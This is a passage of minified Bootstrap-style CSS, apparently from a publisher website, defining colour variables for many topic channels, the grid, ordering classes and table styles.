 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#057cbf;--secondary:#6c757d;--success:#43ac6a;--info:#5bc0de;--warning:#efb73e;--danger:#f04124;--light:#f8f9fa;--dark:#343a40;--iqpc:#157fc1;--accent:#2193c4;--date:#666;--channel-grey:#f3f3f3;--ai-primary:#333;--ai-secondary:#3198ed;--ai-accent:#333;--autoiq-primary:#2a335f;--autoiq-secondary:#3c98d0;--autoiq-accent:#2a335f;--ahw-primary:#502696;--ahw-secondary:#037f3a;--ahw-accent:#ede8f5;--ccw-primary:#1b234e;--ccw-secondary:#c43a3a;--ccw-accent:#1b234e;--ccw_eu-primary:#1b234e;--ccw_eu-secondary:#c43a3a;--ccw_eu-accent:#1b234e;--cei-primary:#1b234e;--cei-secondary:#032e2c;--cei-accent:#fff;--ciso-primary:#0c203e;--ciso-secondary:#f05027;--ciso-accent:#fff;--cln-primary:#14175a;--cln-secondary:#4f2d7a;--cln-accent:#f1f4f9;--cshub-primary:#005683;--cshub-secondary:#009edf;--cshub-accent:#e5eef2;--cx-primary:#2895cd;--cx-secondary:#f28700;--cx-accent:#eaf0f7;--default-primary:#000;--default-secondary:#000;--default-accent:#2193c4;--defenceiq-primary:#333d39;--defenceiq-secondary:#396;--defenceiq-accent:#103934;--design_innovation-primary:#1b234e;--design_innovation-secondary:#405faf;--design_innovation-accent:#fff;--enterprise_digitization-primary:#251c1e;--enterprise_digitization-secondary:#690100;--enterprise_digitization-accent:#bd1627;--eme-primary:#343433;--eme-secondary:#f15f28;--eme-accent:#343433;--fpso-primary:#515151;--fpso-secondary:#164688;--fpso-accent:#000;--fintech-primary:#116c6e;--fintech-secondary:#0db5b7;--fintech-accent:#22406b;--hr-primary:#37c0c9;--hr-secondary:#37c0c9;--hr-accent:#ebf9f9;--ian-primary:#333;--ian-secondary:#48a684;--ian-accent:#333;--idga-primary:#000;--idga-secondary:#77bc43;--idga-accent:#000;--itn-primary:#0b6623;--itn-secondary:#4cbb17;--itn-accent:#000;--iqpc_connect-primary:#247b64;--iqpc_connect-secondary:#88c9e4;--iqpc_connect-accent:#000;--mmn-primary:#595a5c;--mmn-secondary:#1e54a5;--mmn-accent:#000;--oilgasiq-primary:#011536;--oilgasiq-secondary:#4bbd80;--oilgasiq-accent:#011536;--pex-primary:#000;--pex-secondary:#057cbf;--pex-accent:#eaf4fa;--pharmaiq-primary:#036;--pharmaiq-secondary:#0ab0da;--pharmaiq-accent:#036;--pharmalogistics-primary:#036;--pharmalogistics-secondary:#0bacd8;--pharmalogistics-accent:#036;--sson-primary:#302b67;--sson-secondary:#3c98d0;--sson-accent:#302b67;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"Raleway",sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Raleway,sans-serif;font-size:.875rem;font-weight:400;line-height:1.6;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#057cbf;text-decoration:none;background-color:transparent}a:hover{color:#034c74;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.1875rem}.h2,h2{font-size:1.75rem}.h3,h3{font-size:1.53125rem}.h4,h4{font-size:1.3125rem}.h5,h5{font-size:1.09375rem}.h6,h6{font-size:.875rem}.lead{font-size:1.09375rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.09375rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b9daed}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7dbbde}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a5cfe8}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#cae8d5}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#9dd4b2}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b8e0c7}.table-info,.table-info>td,.table-info>th{background-color:#d1edf6}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#aadeee}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#bce5f2}.table-warning,.table-warning>td,.table-warning>th{background-color:#fbebc9}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#f7da9b}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#f9e2b1}.table-danger,.table-danger>td,.table-danger>th{background-color:#fbcac2}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#f79c8d}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f9b5aa}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-iqpc,.table-iqpc>td,.table-iqpc>th{background-color:#bddbee}.table-iqpc tbody+tbody,.table-iqpc td,.table-iqpc th,.table-iqpc thead th{border-color:#85bcdf}.table-hover .table-iqpc:hover,.table-hover .table-iqpc:hover>td,.table-hover .table-iqpc:hover>th{background-color:#a9d0e9}.table-accent,.table-accent>td,.table-accent>th{background-color:#c1e1ee}.table-accent tbody+tbody,.table-accent td,.table-accent th,.table-accent thead th{border-color:#8cc7e0}.table-hover .table-accent:hover,.table-hover .table-accent:hover>td,.table-hover .table-accent:hover>th{background-color:#add7e9}.table-date,.table-date>td,.table-date>th{background-color:#d4d4d4}.table-date tbody+tbody,.table-date td,.table-date th,.table-date thead th{border-color:#afafaf}.table-hover .table-date:hover,.table-hover .table-date:hover>td,.table-hover .table-date:hover>th{background-color:#c7c7c7}.table-channel-grey,.table-channel-grey>td,.table-channel-grey>th{background-color:#fcfcfc}.table-channel-grey tbody+tbody,.table-channel-grey td,.table-channel-grey th,.table-channel-grey thead 